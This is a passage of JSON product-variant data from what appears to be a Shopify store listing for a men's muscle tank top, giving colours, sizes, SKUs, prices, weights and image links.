ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - 